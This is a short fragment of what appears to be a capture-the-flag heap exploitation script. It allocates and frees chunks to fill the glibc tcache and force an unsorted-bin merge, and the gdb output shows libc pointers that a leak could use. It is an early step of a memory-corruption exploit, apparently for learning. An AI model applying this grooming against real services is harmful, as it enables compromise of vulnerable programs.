 for i in range(1, 11):
add_chunk(i, size: 0x100)
for i in range(1, 8):
delete_chunk(i)
delete_chunk(9)
delete_chunk(8)
gdb.attach(p)
it()
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x117c9d30
Size: 0x110 (with flag bits: 0x111)
fd: 0x117c9c30
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x117c9e40
Size: 0x220 (with flag bits: 0x221)
fd: 0x7f9f206dabe0
bk: 0x7f9f206dabe0
Allocated chunk
Addr: 0x117ca060
Size: 0x110 (with flag bits: 0x110)
Top chunk | PREV_INUSE
Addr: 0x117ca170